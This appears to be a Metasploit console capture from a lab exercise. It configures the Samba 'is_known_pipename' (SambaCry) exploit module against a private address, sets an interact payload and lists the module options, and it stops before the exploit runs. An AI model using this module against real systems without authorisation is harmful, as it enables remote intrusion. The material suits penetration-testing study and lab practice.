 Rhost => 192.168.56.101
msf6 exploit(linux/samba/is_known_pipename) > set payload cmd/unix/ interact
[-] The value specified for payload is not valid.
msf6 exploit(linux/samba/is_known_pipename) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.101 yes The target host(s), see https://docs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic (Interact)